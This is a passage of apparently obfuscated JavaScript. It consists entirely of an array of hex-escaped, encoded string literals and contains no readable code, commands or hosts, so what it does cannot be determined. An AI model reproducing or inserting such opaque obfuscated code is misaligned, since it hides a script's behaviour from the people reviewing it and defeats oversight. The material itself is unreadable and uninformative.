\x70','\x55\x44\x76\x44\x74\x77\x3d\x3d','\x77\x37\x4c\x43\x6b\x4d\x4b\x78\x63\x38\x4f\x4e\x44\x4d\x4b\x4d\x77\x72\x73\x73\x64\x67\x3d\x3d','\x47\x58\x6f\x61','\x45\x42\x45\x6a','\x77\x34\x44\x44\x6f\x73\x4f\x71','\x56\x4d\x4b\x62\x77\x70\x30\x44\x77\x72\x51\x3d','\x77\x35\x66\x44\x68\x6e\x62\x43\x72\x43\x6e\x43\x71\x41\x3d\x3d','\x77\x70\x50\x43\x6f\x73\x4b\x53','\x77\x35\x64\x4b\x4d\x67\x3d\x3d','\x64\x4d\x4b\x6c\x77\x34\x6e\x44\x6a\x73\x4b\x35\x77\x35\x34\x4c\x4d\x77\x3d\x3d','\x77\x36\x4e\x6b\x4c\x55\x59\x39\x4f\x41\x3d\x3d','\x77\x6f\x67\x2b\x52\x67\x3d\x3d','\x77\x35\x72\x43\x69\x63\x4f\x75','\x59\x73\x4b\x68\x62\x38\x4f\x47\x77\x35\x50\x44\x68\x6d\x33\x44\x74\x63\x4b\x67\x56\x63\x4f\x59\x44\x38\x4f\x4b\x77\x70\x74\x32\x43\x51\x3d\x3d','\x41\x52\x4c\x44\x69\x41\x3d\x3d','\x77\x71\x6c\x61\x43\x51\x3d\x3d','\x59\x32\x4d\x49','\x77\x34\x62\x44\x75\x73\x4f\x6c\x77\x6f\x76\x44\x68\x73\x4f\x67\x49\x63\x4f\x4d\x48\x57\x7a\x44\x76\x38\x4b\x4c\x77\x37\x63\x54\x77\x71\x37\x43\x6f\x63\x4b\x58','\x77\x72\x50\x43\x75\x73\x4f\x62\x44\x42\x2f\x43\x68\x69\x55\x3d','\x4a\x53\x49\x6f\x77\x35\x33\x43\x75\x6a\x67\x3d','\x42\x78\x44\x44\x69\x51\x3d\x3d','\x77\x71\x72\x43\x75\x4d\x4f\x4b\x44\x67\x37\x43\x70\x78\x77\x4d\x63\x68\x54\x43\x75\x73\x4f\x72\x77\x35\x6a\x43\x6c\x33\x2f\x44\x73\x73\x4b\x69\x4f\x73\x4f\x6a\x77\x70\x54\x43\x76\x78\x56\x79\x4c\x63\x4b\x43\x77\x34\x50\x44\x71\x33\x54\x43\x6b\x55\x6c\x70\x77\x70\x38\x6b\x66\x63\x4f\x65\x77\x71\x77\x3d','\x77\x37\x54\x44\x6e\x4d\x4f\x73\x77\x34\x63\x56\x4b\x4d\x4f\x36','\x77\x36\x6a\x44\x6c\x63\x4f\x33\x77\x34\x63\x49\x4c\x67\x3d\x3d','\x77\x72\x6b\x52\x66\x51\x3d\x3d','\x44\x63\x4b\x4c\x77\x72\x44\x44\x6a\x53\x49\x6f\x58\x32\x38\x4d\x41\x7a\x66\x43\x6f\x4d\x4b\x55\x4c\x30\x2f\x43\x69\x38\x4b\x56\x41\x53\x45\x63\x77\x70\x6b\x3d','\x77\x35\x72\x44\x73\x38\x4f\x2b\x77\x6f\x76\x44\x6d\x38\x4f\x6d','\x53\x4d\x4b\x6c\x44\x6a\x73\x2b\x52\x6c\x52\x43\x4b\x63\x4b\x6a\x77\x72\x59\x33\x77\x6f\x48\x44\x72\x4d\x4f\x55\x43\x47\x4c\x44\x6e\x54\x78\x65\x77\x37\x58\x43\x75\x4d\x4b\x57\x77\x72\x74\x34\x77\x70\x67\x3d','\x4a\x54\x33\x44\x70\x51\x3d\x3d','\x77\x71\x72\x43\x75\x4d\x4f\x4b\x44\x67\x37\x43\x70\x7a\x41\x3d','\x77\x72\x49\x73\x77\x36\x54\x43\x6b\x73\x4b\x78\x5a\x4d\x4f\x46\x66\x63\x4f\x38','\x77\x6f\x4a\x68\x46\x4d\x4f\x33\x77\x35\x6f\x3d','\x77\x34\x44\x44\x68\x6d\x54\x44\x6e\x4d\x4b\x44\x47\x73\x4b\x71\x77\x37\x7a\x44\x6f\x6a\x41\x44\x4f\x67\x3d\x3d','\x50\x77\x76\x44\x67\x73\x4f\x37\x50\x4d\x4b\x42\x42\x4d\x4f\x37\x77\x37\x77\x3d','\x50\x78\x50\x44\x69\x46\x67\x45\x77\x6f\x72\x43\x6f\x33\x51\x43\x49\x46\x44\x44\x6b\x46\x6b\x57\x55\x63\x4f\x48\x77\x72\x37\x44\x6a\x73\x4f\x6a\x77\x72\x38\x78','\x77\x6f\x37\x44\x76\x73\x4b\x59\x4d\x57\x55\x3d','\x45\x63\x4b\x43\x77\x71\x76\x44\x6a\x54\x38\x75','\x77\x71\x49\x78\x62\x67\x3d\x3d','\x58\x63\x4b\x48\x77\x34\x52\x55\x51\x79\x51\x5a','\x77\x72\x7a\x43\x76\x63\x4f\x54\x44\x41\x6e\x43\x71\x43\x34\x4d','\x77\x37\x39\x74\x4e\x6b\x59\x67\x50\x73\x4b\x76','\x77\x35\x76\x44\x68\x79\x44\x44\x6e\x4d\x4b\x64\x42\x38\x4b\x68\x77\x37\x66\x44\x73\x67\x3d\x3d','\x77\x71\x50\x43\x67\x4d\x4b\x78\x63\x4d\x4f\x63\x41\x67\x3d\x3d','\x58\x45\x7a\x43\x71\x4d\x4f\x6b\x46\x6b\x45\x30\x77\x71\x39\x59\x48\x73\x4f\x6c\x77\x35\x76\x43\x74\x63\x4b\x50\x61\x73\x4f\x76\x65\x73\x4b\x4d\x4b\x31\x4e\x5a\x53\x73\x4f\x43\x44\x4d\x4b\x37\x47\x47\x76\x43\x72\x38\x4f\x37\x77\x71\x7a\x44\x6e\x7a\x74\x61\x77\x36\x38\x3d','\x77\x35\x54\x44\x75\x31\x73\x3d','\x77\x70\x68\x2f\x48\x4d\x4f\x37\x77\x35\x59\x66\x59\x51\x3d\x3d','\x77\x71\x72\x43\x6f\x63\x4f\x4d\x41\x51\x3d\x3d','\x77\x35\x6e\x44\x6c\x32\x45\x3d','\x77\x72\x62\x43\x73\x63\x4f\x52\x44\x68\x50\x43\x6f\x51\x3d\x3d','\x77\x72\x48\x43\x6a\x38\x4b\x71\x77\x71\x49\x63\x49\x43\x78\x55\x43\x44\x62\x44\x76\x51\x3d\x3d','\x49\x56\x76\x44\x69\x77\x3d\x3d','\x77\x34\x72\x43\x6a\x4d\x4f\x6e','\x77\x37\x54\x44\x6e\x4d\x4f\x73\x77\x34\x63\x56\x4b\x4d\x4f\x57\x77\x34\x72\x44\x6a\x4d\x4f\x44\x64\x77\x3d\x3d','\x53\x38\x4b\x65\x77\x35\x39\x51\x58\x69\x4d\x46\x77\x35\x55\x3d','\x77\x34\x52\x4e\x4b\x67\x3d\x3d','\x77\x6f\x62\x44\x67\x73\x4b\x32\x4a\x38\x4f\x48\x77\x35\x51\x75\x4a\x46\x42\x6a','\x4a\x79\x38\x44\x77\x34\x50\x43\x76\x77\x41\x59\x77\x37\x51\x35','\x4b\x38\x4b\x6e\x66\x63\x4f\x63','\x57\x68\x58\x43\x73\x78\x6e\x44\x6e\x73\x4f\x32','\x77\x37\x62\x44\x72\x63\x4b\x30\x77\x37\x55\x3d','\x4d\x73\x4b\x74\x62\x4d\x4f\x42\x77\x35\x48\x44\x6a\x41\x3d\x3d','\x48\x4d\x4f\x47\x57\x63\x4f\x43\x56\x51\x6f\x2b','\x77\x6f\x4c\x43\x75\x73\x4f\x4d','\x56\x63\x4b\x76\x77\x37\x41\x3d','\x4c\x41\x7a\x44\x70\x67\x3d\x3d','\x54\x73\x4b\x67\x77\x34\x52\x48\x45\x67\x59\x3d','\x77\x36\x38\x79\x77\x34\x41\x3d','\x77\x72\x68\x67\x77\x71\x34\x3d','\x77\x72\x2f\x44\x71\x38\x4b\x6d\x77\x36\x2f\x44\x74\x52\x30\x39\x59\x52\x39\x63\x44\x73\x4b\x79\x47\x69\x6e\x44\x74\x63\x4b\x74','\x77\x34\x2f\x44\x6a\x45\x76\x43\x76\x79\x2f\x43\x71\x57\x2f\x43\x70\x77\x3d\x3d','\x59\x63\x4b\x45\x77\x37\x73\x3d','\x77\x6f\x5a\x6b\x77\x72\x34\x54','\x65\x67\x6a\x44\x73\x73\x4b\x38\x47\x73\x4f\x2f\x58\x63\x4f\x32\x44\x41\x3d\x3d','\x52\x30\x31\x4d\x53\x58\x74\x71','\x77\x72\x2f\x43\x74\x6d\x74\x68\x42\x73\x4b\x4e\x77\x34\x54\x44\x75\x78\x49\x51\x52\x42\x72\x43\x6e\x63\x4b\x35\x77\x36\x64\x6c','\x77\x70\x70\x71\x77\x72\x73\x49\x49\x41\x3d\x3d','\x58\x38\x4b\x6c\x56\x42\x66\x44\x6e\x63\x4f\x46','\x77\x71\x64\x52\x53\x4d\x4f\x78\x77\x6f\x63\x35\x4c\x6d\x73\x4e\x4b\x38\x4b\x76\x77\x6f\x76\x43\x75\x6d\x76\x44\x71\x77\x4c\x43\x6a\x41\x3d\x3d','\x57\x6b\x48\x43\x73\x63\x4f\x32\x47\x67\x3d\x3d','\x50\x73\x4b\x79\x66\x73\x4f\x6d\x77\x35\x7a\x44\x68\x48\x77\x3d','\x42\x38\x4b\x55\x77\x70\x34\x47\x77\x72\x2f\x44\x6f\x78\x39\x48\x77\x36\x6a\x43\x70\x68\x58\x44\x6b\x67\x6e\x44\x74\x54\x44\x44\x6e\x73\x4f\x54\x77\x34\x68\x76\x77\x72\x72\x43\x76\x38\x4b\x66\x77\x36\x73\x33\x44\x73\x4b\x6e\x45\x41\x3d\x3d','\x77\x36\x77\x6c\x77\x36\x35\x43\x77\x70\x38\x3d','\x77\x71\x44\x43\x6a\x4d\x4f\x71','\x4a\x45\x7a\x43\x67\x38\x4b\x33\x4c\x63\x4b\x30\x77\x71\x77\x3d','\x77\x71\x33\x43\x68\x73\x4b\x78\x77\x71\x49\x42\x4a\x67\x3d\x3d','\x77\x70\x39\x77\x44\x73\x4f\x33\x77\x34\x6b\x78\x63\x38\x4b\x56\x77\x6f\x66\x43\x6f\x73\x4f\x39\x63\x63\x4f\x41\x49\x4d\x4b\x63\x5a\x63\x4b\x57\x58\x41\x3d\x3d','\x77\x70\x78\x6e\x77\x72\x59\x4a\x49\x31\x56\x4b\x44\x51\x3d\x3d','\x77\x6f\x7a\x44\x68\x73\x4b\x32\x4a\x38\x4f\x44\x77\x35\x41\x4f\x4d\x6c\x49\x6f\x77\x6f\x2f\x44\x73\x31\x48\x44\x76\x63\x4b\x6c\x50\x6c\x48\x43\x74\x73\x4b\x77','\x49\x6b\x48\x43\x6d\x73\x4b\x6c\x49\x51\x3d\x3d','\x77\x71\x33\x43\x73\x63\x4f\x64\x44\x52\x58\x43\x6f\x44\x55\x4d\x65\x41\x3d\x3d','\x5a\x41\x58\x44\x70\x63\x4b\x68\x47\x38\x4f\x78\x57\x38\x4f\x30','\x4a\x45\x7a\x43\x67\x38\x4b\x33\x4c\x63\x4b\x30\x77\x6f\x44\x43\x68\x45\x70\x6e\x50\x46\x6c\x58\x59\x4d\x4b\x32\x56\x56\x73\x3d','\x77\x35\x6b\x33\x4e\x6e\x33\x43\x6b\x30\x73\x42\x77\x34\x48\x43\x68\x38\x4b\x4f\x51\x56\x68\x31','\x77\x71\x54\x43\x6d\x38\x4b\x32\x77\x72\x59\x42\x50\x51\x3d\x3d','\x77\x72\x6a\x43\x67\x4d\x4b\x39\x66\x4d\x4f\x42\x48\x73\x4b\x77\x77\x6f\x63\x46','\x53\x77\x7a\x43\x75\x41\x62\x44\x6a\x38\x4f\x78','\x77\x37\x48\x44\x6d\x53\x7a\x44\x6d\x4d\x4b\x56\x47\x73\x4b\x67\x77\x37\x38\x3d','\x48\x63\x4f\x62\x51\x38\x4f\x61\x56\x52\x59\x3d','\x77\x6f\x48\x44\x68\x73\x4b\x73\x49\x73\x4f\x30\x77\x35\x6b\x62\x4d\x31\x52\x70\x77\x70\x55\x3d','\x50\x41\x4c\x44\x6a\x55\x34\x65\x77\x70\x67\x3d','\x45\x54\x59\x37\x49\x73\x4f\x67\x50\x67\x3d\x3d','\x43\x7a\x38\x6e\x4b\x63\x4f\x6f\x49\x77\x3d\x3d','\x77\x37\x38\x38\x77\x36\x74\x45\x77\x6f\x34\x35','\x77\x70\x35\x68\x48\x63\x4f\x73\x77\x34\x38\x3d','\x51\x31\x44\x43\x72\x77\x3d\x3d','\x44\x4d\x4b\x4e\x77\x6f\x45\x63\x77\x71\x7a\x44\x73\x51\x3d\x3d','\x53\x38\x4b\x6f\x48\x54\x30\x6c\x51\x51\x3d\x3d','\x77\x36\x51\x6f\x77\x72\x2f\x43\x6e\x63\x4f\x31\x61\x77\x3d\x3d','\x51\x30\x4a\x41\x53\x57\x42\x30\x4c\x41\x4c\x43\x76\x67\x3d\x3d','\x77\x36\x66\x44\x73\x4d\x4b\x75\x77\x37\x4c\x44\x72\x77\x45\x3d','\x77\x6f\x46\x6b\x48\x73\x4f\x34\x77\x34\x63\x2b\x51\x38\x4b\x66\x77\x6f\x50\x44\x70\x63\x4f\x75\x65\x41\x3d\x3d','\x77\x71\x72\x43\x6e\x63\x4b\x32\x5a\x4d\x4f\x63\x47\x51\x3d\x3d','\x4c\x6d\x49\x33\x77\x6f\x74\x64\x77\x71\x49\x44\x77\x34\x48\x44\x67\x79\x77\x34','\x77\x36\x44\x44\x6e\x38\x4f\x30\x77\x36\x45\x4a\x4d\x73\x4f\x6d\x77\x34\x4c\x44\x6c\x63\x4f\x44\x49\x38\x4b\x58\x4f\x41\x3d\x3d','\x77\x71\x31\x66\x55\x38\x4f\x5a\x77\x70\x55\x73\x4e\x57\x6b\x65\x63\x63\x4b\x6e\x77\x70\x54\x43\x70\x47\x62\x44\x70\x51\x48\x43\x6e\x54\x46\x62\x45\x38\x4b\x65\x55\x63\x4f\x36','\x77\x35\x50\x44\x72\x73\x4f\x35\x77\x70\x2f\x44\x6d\x38\x4f\x39','\x51\x73\x4b\x79\x77\x36\x31\x6b\x77\x34\x48\x44\x67\x38\x4b\x36\x77\x71\x67\x68\x45\x6a\x6b\x4a\x77\x71\x67\x54\x57\x6b\x5a\x2f\x77\x70\x72\x43\x6b\x31\x38\x79\x77\x36\x6b\x3d','\x4c\x44\x38\x76\x77\x34\x6e\x43\x75\x69\x4d\x3d','\x4e\x6a\x4d\x46\x77\x34\x54\x43\x6b\x77\x49\x54\x77\x36\x35\x6a\x77\x72\x56\x30\x77\x71\x4c\x43\x68\x79\x33\x44\x73\x73\x4b\x55\x66\x63\x4b\x63\x62\x67\x30\x36\x77\x35\x58\x44\x71\x45\x76\x43\x6f\x73\x4b\x79\x77\x6f\x34\x4c\x77\x72\x2f\x44\x76\x77\x3d\x3d','\x59\x63\x4b\x37\x77\x72\x6e\x44\x6d\x38\x4f\x79\x56\x41\x39\x5a\x61\x73\x4b\x2b\x77\x71\x50\x44\x73\x44\x49\x65\x77\x34\x51\x4f\x77\x34\x58\x44\x6c\x73\x4b\x65\x50\x44\x34\x3d','\x77\x6f\x68\x6b\x77\x72\x51\x49\x4b\x46\x39\x57\x46\x4d\x4f\x33\x62\x4d\x4f\x6f\x64\x48\x30\x72\x77\x36\x4d\x64\x48\x63\x4b\x75\x77\x34\x4e\x45\x63\x44\x34\x7a\x77\x34\x41\x37\x5a\x68\x6b\x6e\x42\x38\x4f\x54\x54\x4d\x4b\x47\x4a\x47\x6b\x67\x77\x71\x46\x79','\x4f\x73\x4b\x36\x5a\x38\x4f\x62\x77\x34\x6e\x44\x6d\x67\x3d\x3d','\x77\x36\x76\x43\x68\x73\x4b\x37\x64\x4d\x4f\x33\x43\x38\x4b\x57\x77\x72\x45\x6a\x64\x44\x4a\x41\x51\x7a\x4c\x43\x73\x63\x4b\x4a\x77\x72\x2f\x44\x73\x6a\x30\x48\x77\x70\x62\x44\x71\x6c\x45\x54\x77\x36\x44\x43\x74\x57\x72\x43\x6a\x77\x3d\x3d','\x77\x72\x48\x43\x6b\x63\x4b\x77\x77\x71\x59\x51\x50\x51\x41\x66\x42\x69\x66\x43\x73\x73\x4b\x74\x4a\x43\x35\x4a','\x58\x6c\x41\x51\x77\x36\x2f\x44\x70\x73\x4b\x79','\x77\x36\x77\x68\x77\x37\x42\x45\x77\x70\x4d\x6c\x4e\x67\x3d\x3d','\x77\x36\x68\x74\x4c\x45\x4d\x6f\x50\x4d\x4f\x79\x55\x78\x35\x7a\x51\x56\x6e\x43\x6e\x63\x4f\x42','\x53\x4d\x4b\x54\x77\x35\x68\x41\x58\x6a\x6b\x3d','\x77\x6f\x4e\x30\x43\x63\x4f\x72\x77\x34\x63\x69\x59\x67\x3d\x3d','\x4d\x30\x7a\x43\x6d\x63\x4b\x79\x4a\x63\x4b\x32\x77\x37\x48\x43\x6b\x55\x42\x38\x4f\x6c\x4a\x51\x65\x67\x3d\x3d','\x77\x72\x4d\x37\x52\x38\x4f\x4a\x77\x35\x72\x43\x69\x45\x6f\x3d','\x77\x36\x48\x44\x73\x38\x4f\x79\x77\x71\x33\x44\x6e\x4d\x4f\x39\x47\x38\x4f\x45\x42\x33\x54\x44\x6f\x77\x3d\x3d','\x47\x38\x4b\x51\x77\x70\x6b\x61\x77\x72\x48\x44\x73\x41\x34\x41\x77\x72\x33\x44\x72\x68\x62\x43\x6d\x56\x55\x3d','\x77\x34\x76\x44\x6b\x53\x33\x44\x69\x73\x4b\x50\x48\x51\x3d\x3d','\x4a\x43\x48\x44\x74\x67\x3d\x3d','\x52\x56\x6c\x4b\x57\x47\x35\x31\x45\x52\x2f\x43\x75\x6b\x37\x44\x76\x73\x4f\x59\x4b\x4d\x4b\x2b\x77\x36\x4e\x55\x77\x37\x73\x33','\x4a\x44\x30\x4b\x77\x34\x54\x43\x6d\x77\x3d\x3d','\x53\x63\x4b\x4e\x77\x71\x44\x44\x6d\x73\x4f\x2f\x52\x31\x4e\x45\x63\x38\x4b\x49\x77\x71\x58\x44\x6e\x53\x67\x54\x77\x35\x46\x50\x77\x70\x77\x3d','\x54\x73\x4b\x6f\x46\x79\x6b\x79','\x77\x6f\x44\x44\x73\x42\x35\x7a\x77\x70\x62\x44\x6a\x33\x5a\x30','\x77\x72\x54\x43\x74\x63\x4f\x4a\x41\x41\x44\x43\x71\x44\x63\x47\x65\x45\x37\x44\x70\x4d\x4f\x79\x77\x34\x50\x43\x73\x48\x62\x44\x71\x38\x4b\x65\x4c\x77\x3d\x3d','\x77\x71\x78\x49\x56\x38\x4f\x72\x77\x70\x51\x72','\x44\x31\x37\x44\x6b\x63\x4f\x4f\x77\x34\x68\x61\x52\x38\x4f\x4c','\x51\x38\x4b\x4b\x77\x34\x64\x61\x54\x53\x73\x65\x77\x35\x52\x45\x50\x63\x4f\x4a\x62\x77\x41\x42\x77\x37\x55\x3d','\x50\x53\x38\x46\x77\x34\x48\x43\x69\x77\x3d\x3d','\x51\x6b\x48\x43\x71\x38\x4f\x71\x47\x45\x34\x66\x77\x71\x56\x53\x52\x4d\x4b\x37\x77\x34\x54\x43\x74\x38\x4b\x55\x61\x4d\x4f\x6c\x59\x4d\x4b\x57\x48\x31\x51\x3d','\x51\x63\x4b\x71\x77\x34\x52\x4f\x41\x77\x30\x43\x77\x36\x4e\x6d\x49\x41\x3d\x3d','\x54\x46\x52\x54\x55\x32\x68\x34\x4d\x52\x6a\x43\x6f\x52\x50\x43\x72\x38\x4b\x45\x49\x63\x4b\x31\x77\x37\x6c\x58\x77\x37\x30\x2b\x77\x70\x37\x43\x73\x73\x4f\x56\x77\x71\x50\x44\x6b\x51\x3d\x3d','\x77\x37\x56\x5a\x46\x67\x3d\x3d','\x77\x34\x4c\x44\x69\x43\x72\x44\x6e\x73\x4b\x4f\x44\x38\x4b\x6f\x77\x37\x63\x3d','\x77\x34\x34\x79\x77\x72\x7a\x43\x69\x38\x4f\x69\x62\x4d\x4f\x61\x61\x73\x4b\x74\x77\x6f\x35\x2b\x57\x58\x6e\x43\x6c\x4d\x4b\x57\x77\x71\x41\x6f\x77\x70\x46\x6a\x77\x71\x67\x4b\x77\x72\x55\x35\x41\x42\x6a\x44\x6d\x77\x3d\x3d','\x77\x37\x4c\x44\x6b\x63\x4f\x31\x77\x35\x55\x5a','\x4f\x6c\x58\x43\x6d\x38\x4b\x79\x49\x63\x4b\x6f\x77\x70\x34\x3d','\x77\x36\x52\x6b\x4f\x6c\x49\x3d','\x51\x38\x4b\x65\x77\x35\x78\x52\x54\x7a\x67\x72','\x44\x38\x4f\x4b\x52\x4d\x4f\x4e\x54\x68\x4a\x67\x65\x38\x4b\x69\x77\x71\x76\x44\x67\x73\x4b\x72\x77\x70\x66\x44\x76\x57\x62\x44\x73\x33\x59\x53\x52\x38\x4b\x73','\x4b\x63\x4b\x6a\x59\x73\x4f\x64\x77\x35\x67\x3d','\x48\x6b\x67\x74\x77\x6f\x64\x49\x77\x70\x30\x65\x77\x34\x6a\x44\x6c\x6a\x59\x3d','\x59\x77\x44\x44\x71\x73\x4b\x78\x45\x73\x4f\x70\x42\x38\x4f\x32\x43\x38\x4f\x31\x65\x56\x72\x44\x6a\x73\x4b\x4e\x77\x72\x67\x43\x63\x77\x54\x43\x6a\x73\x4b\x54\x41\x51\x3d\x3d','\x56\x4d\x4b\x6b\x77\x34\x5a\x56\x41\x77\x3d\x3d','\x77\x37\x73\x49\x77\x6f\x4d\x3d','\x65\x78\x7a\x44\x73\x4d\x4b\x77\x44\x38\x4f\x57\x54\x4d\x4f\x77\x47\x63\x4f\x70\x61\x41\x3d\x3d','\x77\x6f\x50\x44\x74\x69\x4e\x6a\x77\x6f\x76\x44\x6b\x54\x5a\x45\x4b\x6b\x2f\x44\x71\x63\x4f\x41\x61\x38\x4f\x72\x77\x35\x59\x48\x44\x73\x4b\x4a\x47\x73\x4f\x66\x41\x32\x4e\x6d\x56\x48\x39\x35\x77\x35\x37\x43\x76\x41\x3d\x3d','\x45\x6d\x48\x44\x75\x4d\x4f\x74\x77\x71\x37\x44\x6c\x67\x31\x6a\x49\x63\x4b\x52\x77\x71\x6f\x57\x77\x70\x48\x43\x71\x52\x6e\x43\x69\x44\x2f\x44\x68\x32\x76\x43\x6f\x4d\x4f\x4a','\x4d\x6d\x33\x44\x74\x4d\x4f\x4f\x77\x6f\x33\x44\x73\x30\x5a\x75\x4b\x73\x4b\x61\x77\x71\x73\x4c\x77\x6f\x33\x43\x75\x7a\x6e\x43\x6b\x7a\x37\x44\x67\x53\x44\x43\x72\x4d\x4f\x53\x4b\x67\x45\x52\x77\x36\x72\x43\x75\x63\x4f\x4d\x77\x72\x54\x44\x6b\x41\x3d\x3d','\x77\x34\x44\x44\x74\x38\x4f\x38\x77\x70\x6e\x44\x69\x67\x3d\x3d','\x51\x56\x70\x4c\x53\x58\x74\x72\x4d\x42\x54\x43\x70\x31\x4c\x43\x73\x51\x3d\x3d','\x44\x4d\x4f\x4d\x65\x63\x4f\x64\x55\x77\x77\x67\x63\x77\x3d\x3d','\x66\x4d\x4b\x4c\x77\x71\x48\x44\x6b\x73\x4f\x31\x55\x52\x4d\x59\x61\x4d\x4b\x69\x77\x71\x48\x44\x69\x69\x34\x62\x77\x70\x59\x58\x77\x34\x66\x44\x6a\x63\x4b\x69\x50\x79\x50\x44\x69\x38\x4b\x44\x77\x70\x76\x43\x6e\x57\x62\x43\x73\x63\x4b\x63\x77\x36\x44\x43\x6a\x54\x48\x43\x75\x53\x64\x72\x52\x43\x52\x38\x77\x71\x39\x73\x4d\x44\x6c\x55\x65\x73\x4b\x56\x77\x37\x59\x7a\x77\x70\x59\x37\x48\x4d\x4f\x5a\x77\x72\x37\x43\x73\x4d\x4b\x71\x66\x77\x55\x67\x77\x34\x73\x33\x43\x67\x44\x43\x71\x63\x4b\x77\x77\x35\x34\x49\x62\x51\x5a\x58\x59\x77\x62\x43\x69\x58\x78\x34\x77\x35\x66\x43\x6b\x38\x4f\x58\x77\x72\x63\x2f\x77\x72\x30\x78\x42\x4d\x4b\x73\x77\x34\x46\x4c\x53\x41\x3d\x3d','\x77\x72\x6e\x43\x68\x4d\x4b\x7a\x59\x73\x4f\x4e','\x61\x4d\x4b\x50\x77\x36\x78\x74\x77\x34\x4c\x44\x68\x4d\x4b\x39\x77\x72\x67\x6f','\x4a\x44\x6b\x55\x77\x34\x4c\x43\x6c\x77\x67\x54\x77\x36\x6b\x3d','\x53\x4d\x4b\x42\x77\x72\x7a\x44\x6a\x63\x4f\x35\x58\x78\x4e\x44','\x77\x72\x77\x78\x65\x73\x4b\x6f','\x53\x45\x2f\x43\x76\x73\x4f\x32\x45\x6b\x6f\x46\x77\x72\x34\x4f\x44\x73\x4b\x33\x77\x34\x6a\x43\x72\x4d\x4b\x58\x61\x4d\x4f\x6f\x59\x4d\x4b\x79\x48\x31\x35\x68','\x44\x73\x4f\x43\x52\x73\x4f\x63\x52\x41\x3d\x3d','\x52\x6c\x70\x47\x54\x32\x4a\x38\x4b\x77\x50\x43\x6e\x6c\x4c\x43\x70\x38\x4b\x41','\x46\x79\x67\x6f\x49\x63\x4b\x6a\x4c\x38\x4f\x37\x77\x34\x7a\x44\x69\x63\x4b\x76\x77\x6f\x62\x44\x6b\x4d\x4b\x55\x77\x71\x30\x7a\x56\x54\x6a\x43\x67\x38\x4f\x66\x77\x35\x62\x44\x69\x57\x67\x3d','\x57\x38\x4b\x4b\x77\x35\x31\x47\x54\x77\x3d\x3d','\x43\x63\x4b\x49\x77\x70\x62\x44\x6e\x6a\x6b\x76\x62\x6d\x30\x3d','\x55\x4d\x4b\x46\x77\x72\x6a\x44\x6c\x38\x4f\x33\x55\x51\x6c\x66\x62\x73\x4f\x31\x77\x72\x4c\x44\x67\x43\x38\x54\x77\x35\x4d\x45\x77\x34\x48\x44\x69\x38\x4b\x75\x4e\x48\x37\x44\x69\x73\x4f\x58\x77\x34\x34\x3d','\x77\x72\x66\x43\x67\x73\x4b\x7a\x77\x72\x41\x51','\x54\x52\x76\x43\x76\x78\x76\x44\x6e\x73\x4f\x68\x77\x36\x6e\x44\x6b\x73\x4b\x62\x77\x71\x63\x3d','\x5a\x68\x33\x44\x73\x41\x3d\x3d','\x4e\x6a\x6b\x51\x77\x35\x6a\x43\x6e\x51\x49\x70\x77\x36\x4d\x39\x77\x6f\x38\x3d','\x46\x30\x67\x33\x77\x6f\x46\x4f\x77\x71\x4d\x59\x77\x34\x49\x3d','\x77\x71\x6e\x43\x74\x38\x4f\x4e\x44\x41\x4c\x43\x70\x32\x30\x65\x59\x77\x54\x44\x73\x38\x4f\x71','\x47\x6b\x2f\x44\x69\x4d\x4f\x34\x77\x34\x45\x3d','\x77\x6f\x72\x44\x70\x38\x4b\x51\x4c\x48\x6b\x3d','\x77\x37\x49\x7a\x77\x71\x54\x43\x69\x38\x4f\x6b\x64\x73\x4f\x61\x61\x63\x4b\x74\x77\x70\x35\x71\x47\x58\x6f\x3d','\x50\x79\x59\x71\x77\x34\x2f\x43\x71\x77\x3d\x3d','\x49\x51\x56\x2f\x4e\x30\x46\x30','\x77\x35\x37\x44\x6a\x48\x6e\x43\x75\x7a\x51\x3d','\x77\x72\x54\x43\x75\x48\x78\x34\x43\x4d\x4b\x7a\x77\x36\x62\x44\x73\x52\x4a\x58\x56\x41\x62\x43\x70\x38\x4b\x31\x77\x36\x46\x6b','\x77\x70\x48\x44\x73\x43\x78\x33\x77\x6f\x33\x44\x75\x58\x31\x72\x4f\x32\x54\x44\x67\x4d\x4f\x36\x56\x73\x4f\x6c\x77\x35\x30\x3d','\x77\x70\x48\x44\x70\x79\x52\x30\x77\x70\x44\x44\x6c\x51\x3d\x3d','\x4e\x7a\x4d\x78\x77\x35\x54\x43\x6e\x43\x55\x50\x77\x37\x55\x36\x77\x70\x6c\x4f\x77\x71\x66\x43\x70\x69\x62\x44\x70\x63\x4b\x57\x64\x63\x4b\x65\x61\x42\x63\x41\x77\x35\x51\x3d','\x58\x73\x4b\x70\x56\x42\x66\x44\x6e\x63\x4f\x41\x77\x70\x6a\x43\x6e\x73\x4f\x51\x4c\x54\x6f\x6d\x77\x71\x44\x44\x6b\x63\x4b\x34\x43\x38\x4f\x51\x53\x38\x4f\x48','\x65\x4d\x4b\x5a\x77\x36\x46\x37\x77\x35\x44\x44\x6e\x67\x3d\x3d','\x77\x35\x49\x4e\x77\x34\x5a\x7a\x77\x72\x38\x45\x42\x32\x72\x43\x6d\x4d\x4f\x49\x77\x70\x4a\x4f','\x4f\x6b\x48\x43\x67\x4d\x4b\x35\x49\x38\x4b\x37\x77\x71\x76\x43\x6a\x6b\x41\x39\x4e\x46\x35\x4f\x62\x4d\x4b\x4e\x51\x6c\x6a\x44\x6f\x4d\x4b\x72\x77\x37\x41\x59\x77\x34\x58\x43\x75\x73\x4f\x55\x77\x70\x6e\x44\x6f\x32\x74\x54\x62\x67\x3d\x3d','\x77\x70\x44\x44\x72\x63\x4f\x61\x77\x35\x33\x44\x68\x41\x3d\x3d','\x65\x73\x4b\x53\x77\x34\x38\x3d','\x52\x4d\x4b\x70\x56\x78\x62\x44\x70\x73\x4f\x4f\x77\x34\x62\x43\x73\x38\x4f\x71','\x4b\x6a\x2f\x43\x6c\x45\x73\x69\x4d\x51\x3d\x3d','\x54\x46\x52\x54\x55\x32\x68\x34\x4d\x52\x6a\x43\x6f\x52\x50\x43\x73\x38\x4b\x4a\x4f\x73\x4b\x31\x77\x36\x56\x59\x77\x36\x6c\x31\x77\x34\x2f\x44\x71\x73\x4b\x63\x77\x6f\x66\x43\x67\x6a\x48\x44\x71\x63\x4f\x72\x50\x51\x3d\x3d','\x77\x70\x54\x44\x68\x73\x4b\x73\x4f\x38\x4f\x42','\x77\x72\x4e\x6f\x61\x77\x3d\x3d','\x55\x6c\x6c\x51\x58\x57\x5a\x33\x4e\x67\x3d\x3d','\x50\x6a\x6b\x49\x77\x35\x62\x43\x69\x67\x38\x3d','\x77\x37\x59\x35\x77\x72\x6a\x43\x69\x73\x4f\x75\x62\x38\x4f\x61\x5a\x73\x4b\x6b\x77\x70\x68\x76\x45\